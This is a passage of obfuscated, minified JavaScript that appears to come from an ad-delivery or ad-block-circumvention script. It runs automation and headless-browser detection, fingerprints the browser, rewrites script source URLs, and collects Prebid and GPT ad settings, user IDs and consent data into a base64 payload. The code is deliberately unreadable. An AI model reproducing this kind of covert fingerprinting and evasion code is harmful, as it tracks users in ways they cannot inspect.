0x0);},'detectErrorTrace':function(Z7){const U9=Wm;var Z8=Z7[U9(0x847)];return 0x0===Z8[U9(0xbd8)]&&(/PhantomJS/i[U9(0x4de)](Z8[U9(0x4a4)])?sN:void 0x0);},'detectEvalLengthInconsistency':function(Z7){const Uz=Wm;var Z8=Z7[Uz(0x672)],Z9=Z7[Uz(0xba6)],Zz=Z7[Uz(0x252)];if(0x0===Z8[Uz(0xbd8)]&&0x0===Z9[Uz(0xbd8)]&&0x0===Zz[Uz(0xbd8)]){var Zw=Z8[Uz(0x4a4)];return Uz(0xd47)!==Zz[Uz(0x4a4)]&&(0x25===Zw&&!su([Uz(0x3f5),Uz(0x602)],Zz[Uz(0x4a4)])||0x27===Zw&&!su([Uz(0xb63)],Z9[Uz(0x4a4)])||0x21===Zw&&!su([Uz(0xe45)],Zz[Uz(0x4a4)]));}},'detectFunctionBind':function(Z7){const Uw=Wm;if(-0x2===Z7[Uw(0x1065)][Uw(0xbd8)])return sN;},'detectLanguagesLengthInconsistency':function(Z7){const Us=Wm;var Z8=Z7[Us(0x26c)];if(0x0===Z8[Us(0xbd8)]&&0x0===Z8[Us(0x4a4)][Us(0x772)])return sk;},'detectNotificationPermissions':function(Z7){const UZ=Wm;var Z8=Z7[UZ(0xe21)],Z9=Z7[UZ(0xba6)];return 0x0===Z9[UZ(0xbd8)]&&UZ(0x2ec)===Z9[UZ(0x4a4)]&&(0x0===Z8[UZ(0xbd8)]&&Z8[UZ(0x4a4)]?sk:void 0x0);},'detectPluginsArray':function(Z7){const UF=Wm;var Z8=Z7[UF(0x76f)];if(0x0===Z8[UF(0xbd8)]&&!Z8[UF(0x4a4)])return sk;},'detectPluginsLengthInconsistency':function(Z7){const Ub=Wm;var Z8=Z7[Ub(0x37f)],Z9=Z7[Ub(0xa18)],Zz=Z7[Ub(0xba6)],Zw=Z7[Ub(0x252)];if(0x0===Z8[Ub(0xbd8)]&&0x0===Z9[Ub(0xbd8)]&&0x0===Zz[Ub(0xbd8)]&&0x0===Zw[Ub(0xbd8)]&&Ub(0x2ec)===Zz[Ub(0x4a4)]&&!Z9[Ub(0x4a4)]&&Ub(0xe45)===Zw[Ub(0x4a4)])return 0x0===Z8[Ub(0x4a4)]?sk:void 0x0;},'detectProcess':function(Z7){const Uv=Wm;var Z8,Z9=Z7[Uv(0x24b)];return 0x0===Z9[Uv(0xbd8)]&&(Uv(0xe7d)===Z9[Uv(0x4a4)][Uv(0xed0)]||null!=(null===(Z8=Z9[Uv(0x4a4)][Uv(0x1ab)])||void 0x0===Z8?void 0x0:Z8[Uv(0x5af)])?sm:void 0x0);},'detectUserAgent':function(Z7){const UL=Wm;var Z8=Z7[UL(0x1f5)];return 0x0===Z8[UL(0xbd8)]&&(/PhantomJS/i[UL(0x4de)](Z8[UL(0x4a4)])?sN:/Headless/i[UL(0x4de)](Z8[UL(0x4a4)])?sk:/Electron/i[UL(0x4de)](Z8[UL(0x4a4)])?sm:/slimerjs/i[UL(0x4de)](Z8[UL(0x4a4)])?sh:void 0x0);},'detectWebDriver':function(Z7){const UR=Wm;var Z8=Z7[UR(0x273)];if(0x0===Z8[UR(0xbd8)]&&Z8[UR(0x4a4)])return sk;},'detectWebGL':function(Z7){const UM=Wm;var Z8=Z7[UM(0x105d)];if(0x0===Z8[UM(0xbd8)]){var Z9=Z8[UM(0x4a4)],Zz=Z9[UM(0x687)],Zw=Z9[UM(0xe7d)];if(UM(0xd88)==Zz&&UM(0x511)==Zw)return sk;}},'detectWindowExternal':function(Z7){const UY=Wm;var Z8=Z7[UY(0xe9e)];return 0x0===Z8[UY(0xbd8)]&&(/Sequentum/i[UY(0x4de)](Z8[UY(0x4a4)])?UY(0xe42):void 0x0);},'detectWindowSize':function(Z7){const UD=Wm;var Z8=Z7[UD(0xf25)],Z9=Z7[UD(0x1052)];if(0x0!==Z8[UD(0xbd8)]||0x0!==Z9[UD(0xbd8)])return!0x1;var Zz=Z8[UD(0x4a4)],Zw=Zz[UD(0xc9b)],Zs=Zz[UD(0xa50)];return Z9[UD(0x4a4)]&&0x0===Zw&&0x0===Zs?sk:void 0x0;},'detectMimeTypesConsistent':function(Z7){const UQ=Wm;var Z8=Z7[UQ(0xcb1)];if(0x0===Z8[UQ(0xbd8)]&&!Z8[UQ(0x4a4)])return sS;},'detectProductSub':function(Z7){const Uj=Wm;var Z8=Z7[Uj(0x54f)],Z9=Z7[Uj(0xba6)];return 0x0===Z8[Uj(0xbd8)]&&0x0===Z9[Uj(0xbd8)]&&(Uj(0x2ec)!==Z9[Uj(0x4a4)]&&Uj(0x3e8)!==Z9[Uj(0x4a4)]&&Uj(0x935)!==Z9[Uj(0x4a4)]&&Uj(0x4bc)!==Z9[Uj(0x4a4)]||Uj(0x628)===Z8[Uj(0x4a4)]?void 0x0:sS);},'detectDistinctiveProperties':function(Z7){const UB=Wm;var Z8=Z7[UB(0x8e3)];if(0x0!==Z8[UB(0xbd8)])return!0x1;var Z9,Zz=Z8[UB(0x4a4)];for(Z9 in Zz)if(Zz[Z9])return Z9;}};function sr(){const Uc=Wm;var Z7,Z8,Z9=window,Zz=navigator;return sI([Uc(0x217)in Zz,Uc(0x96c)in Zz,0x0===Zz[Uc(0x687)][Uc(0x5b0)](Uc(0xd3a)),Uc(0xe96)in Z9,Uc(0x7f7)in Z9,Uc(0x488)in Z9,Uc(0xaeb)in Z9])>=0x5?Uc(0xe45):sI([Uc(0xd05)in Z9,Uc(0xef0)in Z9,Uc(0xa12)in Z9,0x0===Zz[Uc(0x687)][Uc(0x5b0)](Uc(0xaa8)),Uc(0x8c7)in Zz,Uc(0x101b)in Z9])>=0x4?Uc(0x3f5):sI([Uc(0x9bc)in navigator,Uc(0xb00)in(null!==(Z8=null===(Z7=document[Uc(0xfde)])||void 0x0===Z7?void 0x0:Z7[Uc(0x1006)])&&void 0x0!==Z8?Z8:{}),Uc(0xbd7)in Z9,Uc(0x2b8)in Z9,Uc(0x1094)in Z9,Uc(0x4bb)in Z9])>=0x4?Uc(0x602):Uc(0xd47);}var sy={'android':function(){const UH=Wm;var Z7=sr(),Z8=UH(0xe45)===Z7,Z9=UH(0x602)===Z7;if(!Z8&&!Z9)return!0x1;var Zz=window;return sI([UH(0x4d4)in Zz,UH(0xf03)in Zz,Z8&&!(UH(0xf59)in Zz),Z9&&/android/i[UH(0x4de)](navigator[UH(0xd4a)])])>=0x2;},'browserKind':function(){const Ua=Wm;var Z7,Z8=null===(Z7=navigator[Ua(0x1f5)])||void 0x0===Z7?void 0x0:Z7[Ua(0x1099)]();return sx(Z8,Ua(0xc74))?Ua(0x105b):sx(Z8,Ua(0x6df))||sx(Z8,Ua(0x10b4))?Ua(0xb63):sx(Z8,Ua(0x4bc))?Ua(0x4bc):sx(Z8,Ua(0x606))?Ua(0x606):sx(Z8,Ua(0x935))||sx(Z8,Ua(0xe2e))?Ua(0x935):sx(Z8,Ua(0x2ec))?Ua(0x2ec):sx(Z8,Ua(0x3e8))?Ua(0x3e8):Ua(0xd47);},'browserEngineKind':sr,'documentFocus':function(){const UW=Wm;return void 0x0!==document[UW(0x571)]&&document[UW(0x571)]();},'userAgent':function(){const UJ=Wm;return navigator[UJ(0x1f5)];},'appVersion':function(){const Uo=Wm;var Z7=navigator[Uo(0xd4a)];if(null==Z7)throw new sE(-0x1,Uo(0xe16));return Z7;},'rtt':function(){const Ut=Wm;if(void 0x0===navigator[Ut(0xf2d)])throw new sE(-0x1,Ut(0xa29));if(void 0x0===navigator[Ut(0xf2d)][Ut(0x4ad)])throw new sE(-0x1,Ut(0xa0c));return navigator[Ut(0xf2d)][Ut(0x4ad)];},'windowSize':function(){const UG=Wm;return{'outerWidth':window[UG(0xc9b)],'outerHeight':window[UG(0xa50)],'innerWidth':window[UG(0xde5)],'innerHeight':window[UG(0xb56)]};},'pluginsLength':function(){const Ul=Wm;if(void 0x0===navigator[Ul(0xb6c)])throw new sE(-0x1,Ul(0x580));if(void 0x0===navigator[Ul(0xb6c)][Ul(0x772)])throw new sE(-0x3,Ul(0xa71));return navigator[Ul(0xb6c)][Ul(0x772)];},'pluginsArray':function(){const UK=Wm;if(void 0x0===navigator[UK(0xb6c)])throw new sE(-0x1,UK(0x580));if(void 0x0===window[UK(0x74b)])throw new sE(-0x1,UK(0x765));return navigator[UK(0xb6c)]instanceof PluginArray;},'errorTrace':function(){const Un=Wm;try{null[0x0]();}catch(Z7){if(Z7 instanceof Error&&null!=Z7[Un(0xe8f)])return Z7[Un(0xe8f)][Un(0x2a6)]();}throw new sE(-0x3,Un(0x7fc));},'productSub':function(){const UC=Wm;var Z7=navigator[UC(0x54f)];if(void 0x0===Z7)throw new sE(-0x1,UC(0x84d));return Z7;},'windowExternal':function(){const Ud=Wm;if(void 0x0===window[Ud(0xf1b)])throw new sE(-0x1,Ud(0x59f));var Z7=window[Ud(0xf1b)];if(Ud(0x18a)!=typeof Z7[Ud(0x2a6)])throw new sE(-0x2,Ud(0x928));return Z7[Ud(0x2a6)]();},'mimeTypesConsistent':function(){const UU=Wm;if(void 0x0===navigator[UU(0x487)])throw new sE(-0x1,UU(0x4c8));for(var Z7=navigator[UU(0x487)],Z8=Object[UU(0x905)](Z7)===MimeTypeArray[UU(0x96d)],Z9=0x0;Z9<Z7[UU(0x772)];Z9++)Z8&&(Z8=Object[UU(0x905)](Z7[Z9])===MimeType[UU(0x96d)]);return Z8;},'evalLength':function(){const UO=Wm;return eval[UO(0x2a6)]()[UO(0x772)];},'webGL':function(){const UA=Wm;var Z7=document[UA(0x212)](UA(0xec7));if(UA(0x18a)!=typeof Z7[UA(0x8d8)])throw new sE(-0x2,UA(0x1d3));var Z8=Z7[UA(0x8d8)](UA(0xdc5));if(null===Z8)throw new sE(-0x4,UA(0x2c3));if(UA(0x18a)!=typeof Z8[UA(0xfd6)])throw new sE(-0x2,UA(0xa22));return{'vendor':Z8[UA(0xfd6)](Z8[UA(0xdf2)]),'renderer':Z8[UA(0xfd6)](Z8[UA(0x51a)])};},'webDriver':function(){const Um=Wm;if(null==navigator[Um(0xfc4)])throw new sE(-0x1,Um(0x354));return navigator[Um(0xfc4)];},'languages':function(){const UN=Wm;var Z7,Z8=navigator,Z9=[],Zz=Z8[UN(0x24e)]||Z8[UN(0x65c)]||Z8[UN(0xd4f)]||Z8[UN(0xdc9)];if(void 0x0!==Zz&&Z9[UN(0xfd2)]([Zz]),Array[UN(0xddb)](Z8[UN(0x26c)]))UN(0xe45)===sr()&&sI([!(UN(0x20e)in(Z7=window)),UN(0x2c6)in Z7,''+Z7[UN(0x5da)]==UN(0x14f),''+Z7[UN(0x2e0)]==UN(0xc09)])>=0x3||Z9[UN(0xfd2)](Z8[UN(0x26c)]);else{if(UN(0x69e)==typeof Z8[UN(0x26c)]){var Zw=Z8[UN(0x26c)];Zw&&Z9[UN(0xfd2)](Zw[UN(0x614)](','));}}return Z9;},'notificationPermissions':function(){return sU(this,void 0x0,void 0x0,function(){var Z7,Z8;return sO(this,function(Z9){const Ue=a2w;switch(Z9[Ue(0xfdf)]){case 0x0:if(void 0x0===window[Ue(0xb9e)])throw new sE(-0x1,Ue(0x610));if(void 0x0===navigator[Ue(0x1ad)])throw new sE(-0x1,Ue(0x7b2));if(Ue(0x18a)!=typeof(Z7=navigator[Ue(0x1ad)])[Ue(0xf45)])throw new sE(-0x2,Ue(0x63b));Z9[Ue(0xfdf)]=0x1;case 0x1:return Z9[Ue(0x1f4)][Ue(0xfd2)]([0x1,0x3,,0x4]),[0x4,Z7[Ue(0xf45)]({'name':Ue(0x499)})];case 0x2:return Z8=Z9[Ue(0x34b)](),[0x2,Ue(0x7af)===window[Ue(0xb9e)][Ue(0x2c9)]&&Ue(0x59c)===Z8[Ue(0xbd8)]];case 0x3:throw Z9[Ue(0x34b)](),new sE(-0x3,Ue(0xe0c));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Ui=Wm;if(void 0x0===document[Ui(0xfde)])throw new sE(-0x1,Ui(0xdd5));var Z7=document[Ui(0xfde)];if(Ui(0x18a)!=typeof Z7[Ui(0x4e3)])throw new sE(-0x2,Ui(0x10d2));return Z7[Ui(0x4e3)]();},'functionBind':function(){const Uh=Wm;if(void 0x0===Function[Uh(0x96d)][Uh(0xa65)])throw new sE(-0x2,Uh(0x1aa));return Function[Uh(0x96d)][Uh(0xa65)][Uh(0x2a6)]();},'process':function(){const Uk=Wm;var Z7=window[Uk(0x24b)],Z8=Uk(0x3b7);if(void 0x0===Z7)throw new sE(-0x1,''[Uk(0xea0)](Z8,Uk(0x328)));if(Z7&&Uk(0x95b)!=typeof Z7)throw new sE(-0x3,''[Uk(0xea0)](Z8,Uk(0xbd0)));return Z7;},'distinctiveProps':function(){const US=Wm;var Z7,Z8,Z9=((Z7={})[US(0x1004)]={'window':[US(0x1004)]},Z7[US(0xd26)]={'window':[US(0x1a4)]},Z7[US(0xde4)]={'window':[US(0x577)]},Z7[US(0x4e1)]={'window':[US(0x137)]},Z7[US(0x826)]={'window':[US(0xde0)]},Z7[US(0x2cb)]={'window':[US(0x2cb)]},Z7[US(0x83e)]={'window':[US(0xf4b),US(0xa4f)]},Z7[US(0xb2d)]={'window':[US(0x23d)]},Z7[sN]={'window':[US(0x4a6),US(0x7e5)]},Z7[US(0x109f)]={'window':[US(0x51b)]},Z7[si]={'window':[US(0x664),US(0x871),US(0xf71),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[US(0xdf6),US(0xcc5),US(0x612)]},Z7[US(0xafd)]={'window':[US(0xbcd)]},Z7[US(0xfc4)]={'window':[US(0xfc4),US(0x20c),US(0xa3f),US(0xd63),US(0x8ce),US(0xb16),US(0x42d)],'document':[US(0xccf),US(0xe34),US(0x469),US(0x73e),US(0x4a8),US(0xe0b),US(0xbfa),US(0xccf),US(0x8a8),US(0x808),US(0x4d7),US(0xd5a),US(0x192),US(0xf15)]},Z7[sk]={'window':[US(0x8ec),US(0xf4a)]},Z7),Zz={},Zw=sX(window),Zs=[];for(Z8 in(void 0x0!==window[US(0x983)]&&(Zs=sX(window[US(0x983)])),Z9)){var ZZ=Z9[Z8];if(void 0x0!==ZZ){var ZF=void 0x0!==ZZ[US(0x6ce)]&&sP[US(0x774)](void 0x0,sA([Zw],ZZ[US(0x6ce)],!0x1)),Zb=!(void 0x0===ZZ[US(0x983)]||!Zs[US(0x772)])&&sP[US(0x774)](void 0x0,sA([Zs],ZZ[US(0x983)],!0x1));Zz[Z8]=ZF||Zb;}}return Zz;}},sq=(function(){const UV=Wm;function Z7(){const UE=a2w;this[UE(0xe7f)]=void 0x0,this[UE(0xcd6)]=void 0x0;}return Z7[UV(0x96d)][UV(0xb04)]=function(){const Uu=UV;return this[Uu(0xe7f)];},Z7[UV(0x96d)][UV(0x926)]=function(){const Ux=UV;return this[Ux(0xcd6)];},Z7[UV(0x96d)][UV(0x423)]=function(){const UX=UV;if(void 0x0===this[UX(0xe7f)])throw new Error(UX(0x613));var Z8=function(Zw,Zs){const UP=UX;var ZZ={},ZF={'bot':!0x1};for(var Zb in Zs){var Zv=(0x0,Zs[Zb])(Zw),ZL={'bot':!0x1};UP(0x69e)==typeof Zv?ZL={'bot':!0x0,'botKind':Zv}:Zv&&(ZL={'bot':!0x0,'botKind':sS}),ZZ[Zb]=ZL,ZL[UP(0x87b)]&&(ZF=ZL);}return[ZZ,ZF];}(this[UX(0xe7f)],sT),Z9=Z8[0x0],Zz=Z8[0x1];return this[UX(0xcd6)]=Z9,Zz;},Z7[UV(0x96d)][UV(0x3da)]=function(){return sU(this,void 0x0,void 0x0,function(){var Z8;return sO(this,function(Z9){const UI=a2w;switch(Z9[UI(0xfdf)]){case 0x0:return Z8=this,[0x4,sV(sy)];case 0x1:return Z8[UI(0xe7f)]=Z9[UI(0x34b)](),[0x2,this[UI(0xe7f)]];}});});},Z7;}());const sf=async()=>{const UT=Wm;try{if(Z7=navigator[UT(0x1f5)],Boolean(Z7)&&function(){const Ur=UT;if(sl instanceof RegExp)return sl;try{sl=new RegExp(Ur(0xc9c),'i');}catch(Z8){sl=sC;}return sl;}()[UT(0x4de)](Z7))return z7['A'][UT(0xcce)](UT(0x52f)[UT(0xea0)](navigator[UT(0x1f5)])),!0x0;try{const Z8=function(Zw){const Uy=UT;var Zs=(void 0x0===Zw?{}:Zw)[Uy(0x559)],ZZ=void 0x0===Zs||Zs;return sU(this,void 0x0,void 0x0,function(){var ZF;return sO(this,function(Zb){const Uq=a2w;switch(Zb[Uq(0xfdf)]){case 0x0:return ZZ&&(function(){const Uf=Uq;if(!(window[Uf(0x971)]||Math[Uf(0xf2a)]()>=0.001))try{var Zv=new XMLHttpRequest();Zv[Uf(0x320)](Uf(0x3bd),Uf(0x631)[Uf(0xea0)](Uf(0x80f),Uf(0x1d2)),!0x0),Zv[Uf(0x9ee)]();}catch(ZL){console[Uf(0xe19)](ZL);}}()),[0x4,(ZF=new sq())[Uq(0x3da)]()];case 0x1:return Zb[Uq(0x34b)](),[0x2,ZF];}});});}({'monitoring':!0x1})[UT(0x41f)](Zw=>Zw[UT(0x423)]()),Z9=(0x0,z8['c'])((Zw,Zs)=>setTimeout(()=>Zs(new Error(UT(0xfd9))),0x64)),Zz=await Promise[UT(0x1b6)]([Z8,Z9]);if(Zz&&Zz[UT(0x87b)])return z7['A'][UT(0xcce)](UT(0x1064)[UT(0xea0)](Zz[UT(0xdb0)])),!0x0;}catch(Zw){return z7['A'][UT(0xcce)](UT(0x3af),Zw),!0x1;}}catch(Zs){return z7['A'][UT(0xcce)](UT(0xfff),Zs),z7['A'][UT(0xe19)](Zs,UT(0x237)),!0x1;}var Z7;return!!(navigator[UT(0x1f5)][UT(0x515)](UT(0x537))||UT(0x564)===navigator[UT(0x1f5)]&&UT(0xbd5)===location[UT(0xa1b)]);};async function sp(Z7){const Up=Wm,Z8=await fetch((0x0,z3['Wq'])({'protectUrlContext':Z7,'url':''[Up(0xea0)](z0['A'][Up(0x678)],Up(0x428)),'endpoint':z0['A'][Up(0x678)]}));return await Z8[Up(0x50c)]();}var sg=s(0x10b1);function Z0(Z7){const Ug=Wm;if(Array[Ug(0xddb)](Z7)){const Z8=Z7[Ug(0x460)](Z0);return Z8[Ug(0x772)]>0x0&&Ug(0x69e)==typeof Z8[0x0]?Z8[Ug(0xf82)]((Z9,Zz)=>String(Z9)[Ug(0x638)](String(Zz),void 0x0,{'numeric':!0x0,'sensitivity':Ug(0x65e)})):Z8;}if(Z7&&Ug(0x95b)==typeof Z7&&null!==Z7){const Z9=Object[Ug(0xa44)](Z7)[Ug(0xf82)](),Zz={};for(const Zw of Z9)Zz[Zw]=Z0(Z7[Zw]);return Zz;}return Z7;}var Z1=s(0x10be);const Z2=(Z7,Z8,Z9,Zz)=>{const O0=Wm,Zw={};window[O0(0xf4e)]=window[O0(0xf4e)]||{},window[O0(0xf4e)][O0(0x400)]=window[O0(0xf4e)][O0(0x400)]||[],window[O0(0xf4e)][O0(0x400)][O0(0xfd2)](()=>{const O1=O0,Zs=Math[O1(0xd07)](performance[O1(0x60f)]());let ZZ=!0x1;window[O1(0xf4e)][O1(0x550)]()[O1(0xe02)](O1(0x8b4),ZF=>{const O2=O1;if(ZZ)return;const Zb=ZF[O2(0x8bd)][O2(0x7a6)]()||'';Zb&&!Zw[Zb]&&(Zw[Zb]={'slotRequested':Math[O2(0xd07)](performance[O2(0x60f)]())});}),window[O1(0xf4e)][O1(0x550)]()[O1(0xe02)](O1(0x331),ZF=>{const O3=O1;if(ZZ)return;const Zb=ZF[O3(0x8bd)][O3(0x7a6)]()||'';if(!Zb||!Zw[Zb])return;if(ZF[O3(0x1d9)])return;ZZ=!0x0;const Zv=Math[O3(0xd07)](performance[O3(0x60f)]());!function(ZL,ZR,ZM,ZY,ZD,ZQ,Zj,ZB){const O4=O3;let Zc=arguments[O4(0x772)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();w9(ZL,O4(0xfad),new Map([[O4(0x2e7),z0['A'][O4(0xff6)]],[O4(0xad5),ZM[O4(0x2a6)]()],[O4(0x6cd),ZY],[O4(0x39a),ZD[O4(0x2a6)]()],[O4(0x9d4),ZQ[O4(0x2a6)]()],[O4(0xb12),Zj[O4(0x2a6)]()],[O4(0x34d),ZB[O4(0x2a6)]()],...Zc]),ZR);}(Z7,Zz,Z9,Zb,Z8,Zs,Zw[Zb][O3(0x8b4)],Zv);});});};window[Wm(0x6da)]=!0x1,window[Wm(0x6da)]=!0x0;var Z3=s(0x1c09),Z4=s(0xe8e);window[Wm(0x6da)]=!0x1,window[Wm(0x6da)]=!0x0;const Z5={'version':Wm(0x296),'originalHostname':window[Wm(0x723)][Wm(0xa1b)],'configIndex':0x0};(Z7=>{const O5=Wm;var Z8,Z9;if(sK['A'][O5(0x3da)](),!0x1!==(0x0,Z1['aX'])())try{!(function(){const O6=O5,Zs=O6(0xf92)[O6(0xea0)](O6(0xc1b),O6(0xa31)),ZZ=document[O6(0x212)](O6(0x291));ZZ[O6(0x77e)]=Zs,document[O6(0x9cb)][O6(0xec2)](ZZ);}());}catch(Zs){}zc['A'][O5(0x3da)](window);const Zz=null===(Z8=document[O5(0xc0f)])||void 0x0===Z8?void 0x0:Z8[O5(0xc1c)](O5(0x702));if(Zz)window[O5(0xe80)]('r_'+Zz,'*');else{var Zw;const ZZ=null===(Zw=document[O5(0xc0f)])||void 0x0===Zw?void 0x0:Zw[O5(0xc1c)](O5(0xec5));ZZ&&window[O5(0xe80)](ZZ,'*');}if(null===(Z9=document[O5(0xc0f)])||void 0x0===Z9||Z9[O5(0x581)](),(function(){const O7=O5;let ZF=arguments[O7(0x772)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Zb;if(O7(0x934)===location[O7(0x332)]&&(location[O7(0x332)]='',z1['A'][O7(0x92a)](O7(0x200),null!==(Zb=prompt())&&void 0x0!==Zb?Zb:'',!0x1)),null===document[O7(0xc0f)])return!0x1;const Zv=function(ZL,ZR,ZM){const O8=O7;let ZY=arguments[O8(0x772)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const ZD=(ZQ=ZM)?new URL(ZQ[O8(0x45e)](O8(0x495))?ZQ:O8(0x52d)[O8(0xea0)](ZQ)):null;var ZQ;if(!ZD)return null;const Zj=function(Zc,ZH){const O9=O8;let Za=ZH[O9(0xc1c)](O9(0xe84))||ZH[O9(0xc1c)](O9(0xc1a));if(null===Za)throw new Error(O9(0x599));return Za=Za[O9(0x45e)]('//')?Zc[O9(0x6f6)]+Za:Za,new URL(Za,Zc[O9(0x601)]);}(ZL,ZR);if(Zj[O8(0xa1b)]===ZD[O8(0xa1b)]&&Zj[O8(0xa0b)]===ZD[O8(0xa0b)])return null;Zj[O8(0xefd)]=ZD[O8(0xefd)],Zj[O8(0x6f6)]=/localhost|127.0.0.1/[O8(0x4de)](ZD[O8(0xefd)])?O8(0x1035):O8(0xc2e),ZD[O8(0xa0b)]&&(Zj[O8(0xa0b)]=ZD[O8(0xa0b)]),Object[O8(0xfc9)](ZY)[O8(0xc8c)](Zc=>{const Oz=O8;let [ZH,Za]=Zc;Zj[Oz(0x426)][Oz(0x92a)](ZH,Za);});const ZB=(0x0,wp['R0'])(ZR);return ZB[O8(0x9a3)](O8(0xc1a),Zj[O8(0x601)]),ZB;}(location,document[O7(0xc0f)],z1['A'][O7(0x3bd)](O7(0x200),!0x1),ZF);return!!Zv&&(document[O7(0xc0f)][O7(0x6a1)]?(0x0,wp['WH'])(Zv,document[O7(0xc0f)]):(0x0,wp['qj'])(Zv),document[O7(0xc0f)][O7(0x581)](),console[O7(0xdc7)](O7(0x9b7)),!0x0);}({'essential':''})))throw new Error(O5(0x109a));try{window[O5(0xe44)](new CustomEvent(O5(0x619)));}catch(ZF){}return sG[O5(0x534)](O5(0x702))?(window[O5(0xafc)]=z0['A'][O5(0x2ca)],(Zb=>{const Ow=O5;window[Ow(0xe02)](Ow(0xb88),Zv=>{const Os=Ow;Zv[Os(0xc03)]&&Os(0x5de)===Zv[Os(0xc03)][Os(0xbef)]&&w7(Zb,Zv[Os(0xc03)][Os(0xdf1)],Zv[Os(0xc03)][Os(0xd8f)]);});})(Z7),z7['A'][O5(0x952)](Z7),z7['A'][O5(0xcce)](O5(0x2ca),z0['A'][O5(0x2ca)]),z7['A'][O5(0xcce)](O5(0xb91),z0['A'][O5(0xff6)]),z7['A'][O5(0xcce)](O5(0x723),window[O5(0x723)][O5(0x601)]),z7['A'][O5(0xcce)](O5(0xb3b),window[O5(0x9d6)][O5(0x1f5)]),z7['A'][O5(0xcce)](O5(0x29f),zg()),z7['A'][O5(0xcce)](O5(0xde8),z6['A'][O5(0xc9e)]()[O5(0x2a6)]()),z0['A'][O5(0xcce)]||O5(0x5f2)===z1['A'][O5(0x3bd)](O5(0x83a),!0x1)?((0x0,wk['z'])((0x0,wq['i7'])(O5(0x47e))),window[O5(0x805)]=z2['md'],window[O5(0xe9d)]=z2['ks'],window[O5(0x512)]=z2['_'],window[O5(0x1a2)]=Zb=>(0x0,z3['Wq'])({'protectUrlContext':Z7,'url':Zb,'kind':z3['MN'][O5(0x6f0)],'endpoint':z0['A'][O5(0x678)]}),window[O5(0xd8c)]=z3['sH'],window[O5(0xce3)]=z3['EW'],window[O5(0x887)]=Zb=>wP({'_window':window,'protectUrlContext':Z7,'html':Zb}),window[O5(0xb8a)]=Zb=>(0x0,wl['dv'])({'protectUrlContext':Z7,'stylesheet':Zb})):(0x0,wk['z'])((0x0,wq['i7'])()),!0x0):(console[O5(0xdc7)](O5(0xcf6)),!0x1);})(Z5)&&(async Z7=>{const OZ=Wm;try{var Z8,Z9,Zz,Zw;null!==(Z9=(Z8=window)[OZ(0x9a1)])&&void 0x0!==Z9||(Z8[OZ(0x9a1)]={}),window[OZ(0x9a1)][OZ(0x340)]=!0x0,window[OZ(0x9a1)][OZ(0x902)]=function(){const OF=OZ;var ZY,ZD,ZQ,Zj,ZB,Zc,ZH,Za,ZW,ZJ,Zo,ZG,Zl,ZK,Zn,ZC,Zd;let ZU=arguments[OF(0x772)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const ZO=JSON[OF(0x36e)](Z0({'a_summary':{'gpt':{'paths':null===(ZY=window[OF(0xf4e)])||void 0x0===ZY||null===(ZY=ZY[OF(0x550)]())||void 0x0===ZY||null===(ZY=ZY[OF(0xd18)]())||void 0x0===ZY?void 0x0:ZY[OF(0x460)](Zi=>Zi[OF(0x7a6)]())}},'prebid':{'config':null===(ZD=window[OF(0x912)])||void 0x0===ZD||null===(ZQ=ZD[OF(0x91d)])||void 0x0===ZQ?void 0x0:ZQ[OF(0x59b)](ZD),'userIds':null===(Zj=window[OF(0x912)])||void 0x0===Zj||null===(ZB=Zj[OF(0xf55)])||void 0x0===ZB?void 0x0:ZB[OF(0x59b)](Zj),'adUnits':null===(Zc=window[OF(0x912)])||void 0x0===Zc?void 0x0:Zc[OF(0x162)],'installedModules':null===(ZH=window[OF(0x912)])||void 0x0===ZH?void 0x0:ZH[OF(0x88b)],'consentMetadata':null===(Za=window[OF(0x912)])||void 0x0===Za||null===(ZW=Za[OF(0x7d1)])||void 0x0===ZW?void 0x0:ZW[OF(0x59b)](Za)},'prebid_detail':ZU?{'bidResponses':null===(ZJ=window[OF(0x912)])||void 0x0===ZJ||null===(Zo=ZJ[OF(0xc48)])||void 0x0===Zo?void 0x0:Zo[OF(0x59b)](ZJ),'events':null===(ZG=window[OF(0x912)])||void 0x0===ZG||null===(Zl=ZG[OF(0xbbf)])||void 0x0===Zl?void 0x0:Zl[OF(0x59b)](ZG)}:void 0x0,'gpt':{'config':null===(ZK=window[OF(0xf4e)])||void 0x0===ZK||null===(Zn=ZK[OF(0x91d)])||void 0x0===Zn?void 0x0:Zn[OF(0x59b)](ZK),'pubads':{'slots':null===(ZC=window[OF(0xf4e)])||void 0x0===ZC||null===(ZC=ZC[OF(0x550)]())||void 0x0===ZC||null===(ZC=ZC[OF(0xd18)]())||void 0x0===ZC?void 0x0:ZC[OF(0x460)](Zi=>({'adUnitPath':Zi[OF(0x7a6)](),'attributeKeys':Zi[OF(0x8ba)](),'categoryExclusions':Zi[OF(0xe99)](),'clickUrl':Zi[OF(0xadb)](),'slotId':Zi[OF(0x9ad)](),'sizes':Zi[OF(0xc56)](),'outOfPage':Zi[OF(0x6d9)](),'services':Zi[OF(0xa9e)]()[OF(0x460)](Zh=>({'name':Zh[OF(0x930)]()})),'targeting':Object[OF(0x659)](Zi[OF(0x285)]()[OF(0x460)](Zh=>[Zh,Zi[OF(0x35f)](Zh)]))})),'targeting':Object[OF(0x659)](null===(Zd=window[OF(0xf4e)])||void 0x0===Zd||null===(Zd=Zd[OF(0x550)]())||void 0x0===Zd||null===(Zd=Zd[OF(0x285)]())||void 0x0===Zd?void 0x0:Zd[OF(0x460)](Zi=>{const Ob=OF;var Zh;return[Zi,null===(Zh=window[Ob(0xf4e)])||void 0x0===Zh||null===(Zh=Zh[Ob(0x550)]())||void 0x0===Zh?void 0x0:Zh[Ob(0x35f)](Zi)];}))}}})),ZA=function(Zi){const Ov=OF,Zh=new TextEncoder()[Ov(0x863)](Zi);let Zk='';for(let ZS=0x0;ZS<Zh[Ov(0x772)];ZS++)Zk+=String[Ov(0xcc7)](Zh[ZS]);return btoa(Zk);}(ZO);try{var Zm,ZN;null===(Zm=(ZN=window)[OF(0xd9c)])||void 0x0===Zm||Zm[OF(0x59b)](ZN,ZA);}catch(Zi){}return ZA;};const ZF=Math[OZ(0xd07)](performance[OZ(0x60f)]());if(wz(0.01),await((async()=>{const OL=OZ,ZY=sf(),ZD=z1['A'][OL(0x3bd)](OL(0xbfc));return ZD?Boolean(ZD):await 